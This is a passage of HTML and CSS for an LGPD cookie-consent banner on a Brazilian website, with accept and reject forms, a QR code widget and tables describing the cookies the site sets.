    #banner_Compliance_Avant_Geral button,
    #banner_Compliance_Avant_Geral input,
    #banner_Compliance_Avant_Geral optgroup,
    #banner_Compliance_Avant_Geral select,
    #banner_Compliance_Avant_Geral textarea {
      font-family: inherit;
      font-size: 100%;
      line-height: inherit;
      color: inherit;
      margin: 0px;
      padding: 0px;
    }

    #banner_Compliance_Avant_Geral button,
    #banner_Compliance_Avant_Geral select {
      text-transform: none;
    }

    #banner_Compliance_Avant_Geral button {
      outline: none !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-buttons-container.LGPD-8q9u6u.LGPD-8q9u6u {
      display: flex;
      justify-content: space-between;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-left.LGPD-8q9u6u .Compliance-Avant-buttons-container.LGPD-8q9u6u,
    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-right.LGPD-8q9u6u .Compliance-Avant-buttons-container.LGPD-8q9u6u {
      margin-top: 22px;
      width: 100%;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-reject-all-button.LGPD-8q9u6u.LGPD-8q9u6u {
      text-decoration: none;
      padding: 0px;
      cursor: pointer;
      border: none;
      line-height: 1;
      letter-spacing: 0px;
      appearance: none;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-preferences-button.LGPD-8q9u6u.LGPD-8q9u6u {
      padding: 10px 30px;
      border-radius: 20px;
      cursor: pointer;
      line-height: 1;
      letter-spacing: 0px;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-accept-all-button.LGPD-8q9u6u.LGPD-8q9u6u {
      padding: 10px 30px;
      border-radius: 20px;
      cursor: pointer;
      line-height: 1;
      letter-spacing: 0px;
      border: none !important;
      text-align: center !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-card.LGPD-8q9u6u.LGPD-8q9u6u {
      width: 100vw;
      position: fixed;
      bottom: 0px;
      user-select: none;
      z-index: 2147483647;
      box-sizing: border-box;
      line-height: 1.5em;
      padding: 0px;
      box-shadow: rgba(0, 0, 0, 0.2) 0px 3px 6px 0px;
      font-family: Arial, Helvetica, sans-serif !important;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-bar-left.LGPD-8q9u6u.LGPD-8q9u6u {
      bottom:75px;;
      left:20px;;
      border-radius: 20px;
      width: 350px;
    }

    #banner_Compliance_Avant_Geral .Compliance-Avant-controller-button.svelte-3vkahb {
      position: fixed;
      bottom:20px;;
      left:20px;;
      cursor: pointer;
      opacity: 0.7;
      z-index: 9999999990;
      border-radius: 50%;
      overflow: hidden !important;
      text-align: center;
      border: 2px solid rgb(253, 195,0);

      width: 50px !important;
height: 50px !important;
          }

        /*fim banner simplificado*/
  </style>

  <!--FIM MEDIA CSS-->

</head>



<body onload="cookie_avant();fala();">


  
    <div id="banner_Compliance_Avant_Geral">
      <div style="background: rgb(255, 255, 255);max-width:100%;" id="Compliance-Avant-card-ext" class="Compliance-Avant-card Compliance-Avant-bar-left LGPD-8q9u6u">
        <div class="Compliance-Avant-card-inner LGPD-8q9u6u" id="aviso_cookies_Avant_simplificado" style="max-width:100%;display:none">
          <div class="Compliance-Avant-text-container Compliance-Avant-title-font-size LGPD-8q9u6u">
            <div class="Compliance-Avant-title-row LGPD-8q9u6u" style="display: flex;">
              <h3 class="Compliance-Avant-title-font-size LGPD-8q9u6u" style="color: rgb(253, 195,0)">
                Controle a sua privacidade</h3>
              <div class="Compliance-Avant-links-row  LGPD-8q9u6u"> <a title="Adicione ao seu site." href="https://complianceavant.com" class="Compliance-Avant-logo Compliance-Avant-title-font-size LGPD-8q9u6u" rel="noopener" target="_blank" style="color: #00bdf1;"><img src="https://avantprivacy.com/fotos_empresas/Avant_7ae751a071653327b7712fd8ed814a69republicanos10-tse-homologa-foto2-15-08-19-compressor.png" width="60"></a>
              </div>
            </div> <span class="LGPD-8q9u6u" style="display: inline; color: rgb(253, 195,0)"><small class="Compliance-Avant-text-font-size LGPD-8q9u6u" style="display: inline; color: #1f2229;">Nosso site utiliza cookies para sua navegação.</small>
              <a class="Compliance-Avant-text-font-size LGPD-8q9u6u" href="https://avantprivacy.com/central_lgpd.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9" rel="noopener" target="_blank" style="color: rgb(253, 195,0)"></a> <span class="Compliance-Avant-divisor LGPD-8q9u6u">-</span>
              <a class="Compliance-Avant-text-font-size LGPD-8q9u6u" href="https://avantprivacy.com/documentos/documento_631200be936fa.pdf/documento_631200be936fa.pdf" rel="noopener" target="_blank" style="color: rgb(253, 195,0)">Termo de Uso</a> <span class="Compliance-Avant-divisor LGPD-8q9u6u">-</span>
              <a class="Compliance-Avant-text-font-size LGPD-8q9u6u" href="/documento_66201066577a3.docx" rel="noopener" target="_blank" style="color: rgb(253, 195,0)">Nomeação DPO</a>
          </div>
          <div class="Compliance-Avant-buttons-container LGPD-8q9u6u"><a onclick="mostra();(function(){document.getElementById('mapa_Avant_icon_img').style.animationIterationCount = 1;document.getElementById('mapa_Avant_icon_img').style.animationName = 'go-back2';document.getElementById('mapa_Avant_icon_img').style.animationDuration = '5s'; })()" style="color: #1f2229 !important; background: rgb(255, 255, 255) !important; text-decoration: underline;">Personalizar</a>


            <form action="" id="Avant_preferencias_form2">

              <input type="hidden" name="app" value="Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9"><input type="hidden" name="ref" value="null">
              <input type="hidden" id="tipo_1" name="tipo_1" value="sim">

              <input type="hidden" id="tipo_2" name="tipo_2" value="nao">

              <input type="hidden" id="tipo_3" name="tipo_3" value="nao">

              <input type="hidden" id="tipo_4" name="tipo_4" value="nao">

              <input type="hidden" id="tipo_5" name="tipo_5" value="nao">
              <input type="hidden" id="preferencia_marcada" name="preferencia_marcada" value="Salvar minhas escolhas">

              <input type="hidden" id="key_avant_valid_preference" name="key_avant_valid_preference" value="fddbb599548473e3009e6ad3af1a277d">

              <!--<input id="bt_aceitar_tudo" type="submit" name="preferencia_marcada1" class="btn btn-success btn-sm" value="Aceitar Tudo" onclick="document.getElementById('Avant_preferencias_form2').submit();document.getElementById('aviso_cookies_Avant').style.display='none';">-->
              <button class="Compliance-Avant-preferences-button Compliance-Avant-text-font-size LGPD-8q9u6u" style="color: #1f2229; border: 1px solid #1f2229; background: rgb(255, 255, 255) !important;">Rejeitar</button>


            </form>

            <!--fim form rejeitar tudo -->
            <form action="" id="Avant_preferencias_form2">

              <input type="hidden" name="app" value="Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9"><input type="hidden" name="ref" value="null">
              <input type="hidden" id="tipo_1" name="tipo_1" value="sim">

              <input type="hidden" id="tipo_2" name="tipo_2" value="sim">

              <input type="hidden" id="tipo_3" name="tipo_3" value="sim">

              <input type="hidden" id="tipo_4" name="tipo_4" value="sim">

              <input type="hidden" id="tipo_5" name="tipo_5" value="sim">
              <input type="hidden" id="preferencia_marcada" name="preferencia_marcada" value="Salvar minhas escolhas">

              <input type="hidden" id="key_avant_valid_preference" name="key_avant_valid_preference" value="fddbb599548473e3009e6ad3af1a277d">

              <!--<input id="bt_aceitar_tudo" type="submit" name="preferencia_marcada1" class="btn btn-success btn-sm" value="Aceitar Tudo" onclick="document.getElementById('Avant_preferencias_form2').submit();document.getElementById('aviso_cookies_Avant').style.display='none';">-->
              <button id="Compliance-Avant-accept-all-button" class="Compliance-Avant-accept-all-button Compliance-Avant-text-font-size LGPD-8q9u6u" style="color: rgb(255, 255, 255); background: rgb(253, 195,0); border: 1px solid rgb(253, 195,0); box-shadow: rgb(253, 195,0) 0px 10px 28px -12px;">Aceitar</button>


            </form>

            <!--fim form aceitasr tudo -->
          </div>
        </div>
      </div>

      <div id="Compliance-Avant-controller-button" class="Compliance-Avant-controller-button Compliance-Avant-controller-button-left svelte-3vkahb" style="background-color:rgb(255,255,255,0.1);text-align: center;" onclick="mostra_oculta_c_avant_simgle();" onmouseover="javascript:this.style = 'background-color:#000';this.style.border = '2px solid #000;'" onmouseout="javascript:this.style = 'background-color:rgb(255,255,255,0.1)'">
        <svg viewBox="0 0 333 333" fill="none" style="width: auto; height: auto;max-width:70px;max-height:50px;">
          <path fill="rgb(253, 195,0)" stroke="none" d="
M125.644119,77.535751 
	C144.534958,71.608810 163.024918,71.199959 181.352249,78.076241 
	C185.048386,79.462997 188.755920,81.250565 191.893860,83.605370 
	C198.731415,88.736458 200.419830,96.388023 197.033112,104.101006 
	C193.837250,111.379295 186.258621,115.868004 178.387848,114.497147 
	C171.040710,113.217499 163.880249,110.673622 156.505127,109.781326 
	C129.429703,106.505531 102.003990,127.994843 100.197151,155.360107 
	C98.653198,178.743912 99.522125,202.287064 99.327667,225.759781 
	C99.311653,227.692474 99.325546,229.625412 99.325546,232.594345 
	C73.448486,212.552948 62.304993,186.716476 64.578697,155.713058 
	C67.404327,117.183952 90.172310,88.863167 125.644119,77.535751 
z" />
          <path fill="rgb(253, 195,0)" stroke="none" d="
M217.841125,115.138992 
	C226.180023,116.099571 231.264282,120.661713 234.103012,127.883026 
	C247.420319,161.760483 241.993774,193.029953 218.553635,220.199234 
	C195.119186,247.361893 164.659317,255.489578 129.928650,247.338547 
	C116.485985,244.183670 116.618919,243.851501 116.778511,229.893784 
	C116.882347,220.812408 116.798073,211.728867 116.798073,203.306427 
	C125.273476,206.899292 133.310059,211.695480 141.994980,213.747070 
	C179.404205,222.584045 213.474167,186.334167 203.363388,148.982590 
	C202.582443,146.097626 201.512283,143.291443 200.591873,140.443680 
	C196.244186,126.991821 203.270966,116.432281 217.841125,115.138992 
z" />
          <path fill="rgb(253, 195,0)" stroke="none" d="
M182.063522,142.021423 
	C190.222504,155.190170 190.408875,168.267395 182.102631,180.809097 
	C173.688492,193.513733 161.289246,198.729919 146.293243,196.157318 
	C131.297195,193.584686 121.546570,184.566864 117.672707,169.740692 
	C113.798843,154.914505 120.613571,139.228409 134.086670,131.216965 
	C147.336044,123.338554 164.680817,124.886993 175.860031,135.076889 
	C178.056305,137.078796 179.880997,139.488342 182.063522,142.021423 
z" />
          <path fill="rgb(253, 195,0)" stroke="none" d="
M246.199890,93.013290 
	C239.962173,100.543991 232.334839,102.851822 224.288376,99.894852 
	C217.221466,97.297852 212.827682,90.714874 212.937653,82.814255 
	C213.037048,75.670670 216.212097,70.219650 222.681610,67.271591 
	C229.704376,64.071426 236.709427,64.599289 242.798157,69.661552 
	C248.442688,74.354469 250.018250,80.618217 248.469345,87.657005 
	C248.084763,89.404762 247.108536,91.022324 246.199890,93.013290 
z" />
        </svg>


      </div>
    </div>

  


  <div id="Avant_Privacy_Config" style="z-index:999999999999999!important;">

     <div id="Avant_Privacy_Config-inner" style="right:-70%;z-index:999999999999999!important;">


    <center>





      <!--corpo avant -->







      <!--div modal corpo-->

      <div class="t">

        <div class="col-md-12_Avant" style="text-align:center; margin:10px;z-index:999999999999999!important;">
          <span style="float:left;left:10px;">
            <a title="FECHAR" id="bot_lgpd_fechar_Avant" href="javascript:mostra();"> X </a>
          </span>


          <center><img src="https://avantprivacy.com/fotos_empresas/Avant_7ae751a071653327b7712fd8ed814a69republicanos10-tse-homologa-foto2-15-08-19-compressor.png" id="logo_empresa_interna" width="150" /></center>



          <!--fim do conteudo dos cookies-->

        </div>

      </div>



      <br>

      <div class="t">

        <div class="col-md-8_Avant">

          <div style="font-size:1rem;line-height: 1em;">

            <center><b>Informações de Privacidade</b></center>

          </div>

          <div style="font-size:10px;line-height: 1em; text-align: justify;margin-left:3rem;margin-right:3rem;">
            <b>Atenção</b>: Ao clicar em SALVAR MINHAS ESCOLHAS aceitar você aceita nossos termos, política de privacidade e cookies. Essa informação poderá ser consultada/modificada a qualquer momento através de nosso canal de LGPD. Informações como data e hora do seu consentimento, IP de sua rede, equipamento de acesso, sistema operacional e navegador utilizados serão armazenados juntos a sua resposta para posteriores consultas.<br>

            <img src="https://avantprivacy.com/img/icon_map.png" width="50" id="mapa_Avant_icon_img" title="This website complies with   Lei Geral de Proteção de Dados Pessoais(LGPD)" />

          </div>

          <div id="barra_cores" style="width:80%!important;min-width:80%!important;height: 5px;min-height: 5px;background: #F5F5F5;margin: -15;display: flex;margin-bottom:2rem;">



            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#7bdcb5">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#00d084">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#8ed1fc">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#0693e3">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#ff6900">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#fcb900">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:rgb(251,105,98);">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:rgb(251,105,98);">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#9b51e0">&nbsp;</div>

            <div class="cel-cor-Avant" id="celula_cor" style="background-color:#9b51e0">&nbsp;</div>

          </div>

          <CENTER>
            <table border="0" style="width: 400px;max-width:100%;margin-top:2rem;">
              <tbody style="width: 350px;max-width:100%;">
                <tr>
                  
                  <td style="border-radius:25px 25px 25px 0px;margin-right:2.5rem;color:rgb(255, 255,255);background-color:rgb(0,0,0,0.2)!important;border-bottom:0px!important; display:none!important; ">
                    <a style="color:rgb(255, 255,255)" href="https://avantprivacy.com/central_lgpd.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9" target="_blank" onmouseover="this.style.color='rgb(253, 195,0)'" onmouseout="this.style.color='rgb(255, 255,255)'">
                      <svg 
    xmlns="http://www.w3.org/2000/svg" 
    viewBox="0 0 384 512" 
    width="15" 
    height="15" 
    fill="rgb(255, 255,255)">
    <path d="M64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-288-128 0c-17.7 0-32-14.3-32-32L224 0 64 0zM256 0l0 128 128 0L256 0zM112 256l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"/>
</svg>
</a>
                  </td>
                  <td style="border-radius:25px 25px 25px 0px;margin-right:2.5rem;color:rgb(255, 255,255);background-color:rgb(0,0,0,0.2)!important;border-bottom:0px!important;  ">
                    <a style="color:rgb(255, 255,255)" href="https://avantprivacy.com/documentos/documento_631200be936fa.pdf/documento_631200be936fa.pdf" target="_blank" onmouseover="this.style.color='rgb(253, 195,0)'" onmouseout="this.style.color='rgb(255, 255,255)'">
                    
                    <svg 
    xmlns="http://www.w3.org/2000/svg" 
    viewBox="0 0 384 512" 
    width="15" 
    height="15" 
    fill="rgb(255, 255,255)">
    <path d="M64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-288-128 0c-17.7 0-32-14.3-32-32L224 0 64 0zM256 0l0 128 128 0L256 0zM112 256l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"/>
</svg>

                    Termo de Uso</a>
                  </td>
                  <td style="border-radius:25px 25px 25px 0px;margin-right:2.5rem;color:rgb(255, 255,255);background-color:rgb(0,0,0,0.2)!important;border-bottom:0px!important;  ">
                    <a style="color:rgb(255, 255,255)" href="/documento_66201066577a3.docx" target="_blank" onmouseover="this.style.color='rgb(253, 195,0)'" onmouseout="this.style.color='rgb(255, 255,255)'">
                      
                    <svg 
    xmlns="http://www.w3.org/2000/svg" 
    viewBox="0 0 384 512" 
    width="15" 
    height="15" 
    fill="rgb(255, 255,255)">
    <path d="M64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-288-128 0c-17.7 0-32-14.3-32-32L224 0 64 0zM256 0l0 128 128 0L256 0zM112 256l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16zm0 64l160 0c8.8 0 16 7.2 16 16s-7.2 16-16 16l-160 0c-8.8 0-16-7.2-16-16s7.2-16 16-16z"/>
</svg>

                    Nomeação DPO</a>
                  </td>
                </tr>
              </tbody>
            </table>
          </CENTER>

        </div>

        <div class="col-md-4_Avant">

          <div style="font-size:1rem;line-height: 1em;">

            <center><b>Aceitar de outro dispostivo.</b></center>

          </div>

          <!--<img src="qrcode.png" width="100" height="100" style="padding:0.5rem;border-radius:16px;">-->

          <!--inicio QRCODE-->

          <!--inicio QRCODE--->



          <div id="bloco" style="border:0px solid rgb(0,0,0,0.5);padding:20px;border-radius:20px;left:0px;max-width:100%;">

            <form style="display:none;">

              <fieldset style="border:0px!important;padding:0px!important;margin:0px!important;display:none;">



                <input type="hidden" id="texto" placeholder="Texto" value="Bayrrow_b90d0485a6fd8175e030c31275a9b960" />

                <select id="nivel" style="display:none;">

                  <option value="L">Nivel redundancia L</option>

                  <option value="M">Nivel redundancia M</option>

                  <option value="Q">Nivel redundancia Q</option>

                  <option value="H">Nivel redundancia H</option>

                </select>

                <select id="pixels" style="display:none;">

                  <option value="4">quadradinho de 4px</option>

                  <option value="8">quadradinho de 8px</option>

                  <option value="10">quadradinho de 10px</option>

                  <option value="16">quadradinho de 16px</option>

                </select>

                <label>

                  <input type="radio" name="img" value="J" style="display:none;" />

                  <!--  JPEG-->

                </label>

                <label>

                  <input type="radio" name="img" value="P" checked="checked" style="display:none;" />

                  <!-- PNG-->

                </label>



                <button type="button" id="botao" style="display:none;">Gerar QR Code</button>

              </fieldset>



            </form>



            






            <div style="min-width:100%;float: center; border: 0px solid #000;margin:0px;">

              <center><img id="img" src="https://avantprivacy.com/qrcode/qr_img0.50j/php/qr_img.php?d=https://republicanos10.org.br/&e=H&s=10&t=J" width="100" height="100" style="padding:0.5rem;border-radius:16px;" /></center>

            </div>





            <!-- <fieldset style="border:0px!important;padding-top:5px;">

      Recebedor: ___________________________________________________________________

      <br>Assinatura: _______________________________________ Documento: _____________________

    </fieldset>

  -->



            <script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>

            <script type="text/javascript">
              //$('#botao').click(function(e) {

              window.onload = function() {

                //e.preventDefault();

                var texto1 = $('#texto').val();

                if ((texto1 == '') || (texto1 == 'undefined') || (texto1 == null)) {

                  texto1 = '';

                }

                var texto = 'https://republicanos10.org.br/';

                //alert(texto);

                var nivel = $('#nivel').val();

                var pixels = $('#pixels').val();

                var tipo = $('input[name="img"]:checked').val();



                if (texto.length == 0) {

                  alert('Informe um texto');

                  return (false);

                }

                //alert('qr_img0.50j/php/qr_img.php?d=' + texto + '&e=' + nivel + '&s=' + pixels + '&t=' + tipo);

                $('#img').attr('src', 'https://avantprivacy.com/qrcodeqrcode/qr_img0.50j/php/qr_img.php?d=' + texto +
                  '&e=' + nivel + '&s=' + pixels + '&t=' + tipo);

              };
            </script>

            <!-- <fieldset STYLE="margin-top:5px;border: 2px solid #000;border-bottom:0px;border-left:0px;border-right:0px;text-align: justify;text-justify: inter-word;color:#333;font-size:9px;">

      A Bayrrow agradece a sua compra. Nós fizemos o possível para que seu pedido chegasse o mais rápido e seguro possível. Mobilizamos toda nossa equipe para qur você tenha a melhor experiência. Sempre que precisar

      conte com a Bayrrow para os melhores momentos. Sua experiência é muito importante para nós você pode acessar agora mesmo o site www.bayrrow.com.br e avaliar essa entrega. Estamos trabalhando incansávelmente para te trazer cada vez mais novidades.

      Acesse a nossa loja e confira as novidades. Se você também vende algum produto participe do nosso time de vendedores diferenciados da Bayrrow. Crie uma conta de vendedor e comece a vender mais!

    </fieldset>-->

          </div>



          <!--FIM QR CODE-->



          <!--FIM QR CODE-->





        </div>

      </div>



      <!--bloco menu cookies-->

      <div class="t">

        <div class="col-md-4_Avant" style="padding-top:5px;">

          <div class="tabs">

            <label for="radio1" id="first-tab" class="tab">

              <div style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);" class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab01').style.backgroundColor = 'rgb(253, 195,0)'; })()" id="Avant_tab01"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Necessários</div>

            </label>

            <label for="radio2" id="second-tab" class="tab" id="Avant_tab02">



              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab02').style.backgroundColor = 'rgb(253, 195,0)';})()" id="Avant_tab02"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Preferências</div>

            </label>

            <label for="radio3" id="third-tab" class="tab">

              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab03').style.backgroundColor = 'rgb(253, 195,0)';})()" id="Avant_tab03"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Estatísticas</div>

            </label>

            <label for="radio4" id="fourth-tab" class="tab">

              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab04').style.backgroundColor = 'rgb(253, 195,0)';})()" id="Avant_tab04"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Marketing</div>

            </label>

            <label for="radio5" id="fourth-tab" class="tab">

              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};document.getElementById('Avant_tab05').style.backgroundColor = 'rgb(253, 195,0)';})()" id="Avant_tab05"> <svg class="avant-check-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18">

                  <path d="M14.6 3.5c-.3 0-.7.2-.9.4-2.6 2.6-4.5 4.8-6.9 7.3L4.2 9.1c-.6-.5-1.4-.5-1.9.1s-.4 1.4.2 1.9l3.5 3c.5.5 1.3.4 1.8-.1 2.9-3 5-5.3 7.8-8.2.5-.5.5-1.4 0-1.9-.2-.3-.6-.4-1-.4z">
                  </path>

                </svg> Outros</div>

            </label>



            <label for="radio6" id="fourth-tab" class="tab" style="margin-top:2rem;color:#000;font-weight:bold;">

              <div class="tab-label" onclick="(function(){for(i=1;i<=5;i++){document.getElementById('Avant_tab0'+i).style.backgroundColor = 'transparent';};})()" id="Avant_tab06"> Sobre Cookies</div>

            </label>

          </div>

        </div>



        <div class="col-md-8_Avant" style="max-height:300px;margin-bottom:0.4rem;">







          <div class="radio-tabs">



            <input class="state" type="radio" title="Input1" name="input-state" id="radio1" checked />

            <input class="state" type="radio" title="Input2" name="input-state" id="radio2" />

            <input class="state" type="radio" title="Input3" name="input-state" id="radio3" />

            <input class="state" type="radio" title="Input4" name="input-state" id="radio4" />

            <input class="state" type="radio" title="Input5" name="input-state" id="radio5" />

            <input class="state" type="radio" title="Input6" name="input-state" id="radio6" />





            <div class="panels">



              <div id="first-panel" class="panel active animated slideInRight">

                <div role="tab" id="heading1" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="sim" name="op_tipo_1" id="op_tipo_1" checked="checked" disabled="disabled" onchange="(function(){var tipo_1 = document.getElementById('tipo_1').value;if(tipo_1 == 'sim'){document.getElementById('tipo_1').value = 'nao';}else{document.getElementById('tipo_1').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Necessários</a> </h3></b>

                </div>



                <!--cookies necessarios-->

                <b>4 Cookies nesta modalidade.</br> Cookies essenciais para o funcionamento do site.<br>

 <table style="border:0px;">

 <thead>

 <tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>

 </thead>

 <tbody><tr>

 <td data-title="nome" style="vertical-align: top;">

 datr

 </td>

 <td data-title="provedor">

 .facebook.com

 </td>

 <td data-title="Objetivo">

   Coleta informações necessárias para marketing do facebook.

 </td>



 <td data-title="Abertura" style="vertical-align: top;">

   2 ANOS

 </td>



 <td style="vertical-align: top;">                    

   HTTPS

 </td>

 <td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=datr Cookie Description" target="_blank" title="More about datr">i</a></td>

</tr><tr>

 <td data-title="nome" style="vertical-align: top;">

 _gid

 </td>

 <td data-title="provedor">

 .republicanos10.org.br

 </td>

 <td data-title="Objetivo">

   Coleta informações informações de acesso a esse site.

 </td>



 <td data-title="Abertura" style="vertical-align: top;">

   2 DIAS

 </td>



 <td style="vertical-align: top;">                    

   HTTP

 </td>

 <td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=_gid Cookie Description" target="_blank" title="More about _gid">i</a></td>

</tr><tr>

 <td data-title="nome" style="vertical-align: top;">

 __Secure-3PSIDCC

 </td>

 <td data-title="provedor">

 .youtube.com

 </td>

 <td data-title="Objetivo">

   Coleta dados referentes a serviços do youtube.

 </td>



 <td data-title="Abertura" style="vertical-align: top;">

   1 DIAS

 </td>



 <td style="vertical-align: top;">                    

   HTTPS

 </td>

 <td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSIDCC Cookie Description" target="_blank" title="More about __Secure-3PSIDCC">i</a></td>

</tr><tr>

 <td data-title="nome" style="vertical-align: top;">

 Avant

 </td>

 <td data-title="provedor">

 .avantecnologia.com.br

 </td>

 <td data-title="Objetivo">

   Controlar e viabilizar o gerenciamento de cookies desse site para o usuário.

 </td>



 <td data-title="Abertura" style="vertical-align: top;">

   1 ANOS

 </td>



 <td style="vertical-align: top;">                    

   HTTP

 </td>

 <td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=Avant Cookie Description" target="_blank" title="More about Avant">i</a></td>

</tr></tbody></table>


                <!--fim cookies-->

              </div>

              <div id="second-panel" class="panel animated slideInRight">

                <!--cookies necessarios-->

                <div role="tab" id="heading2" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="nao" name="op_tipo_2" id="op_tipo_2" onchange="(function(){var tipo_2 = document.getElementById('tipo_2').value;if(tipo_2 == 'sim'){document.getElementById('tipo_2').value = 'nao';}else{document.getElementById('tipo_2').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Preferências</a> </h3></b>

                </div>

                <b>1 Cookies nesta modalidade.</br> Cookies ligados às preferências do site.<br>

<table style="border:0px;">

<thead>

<tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
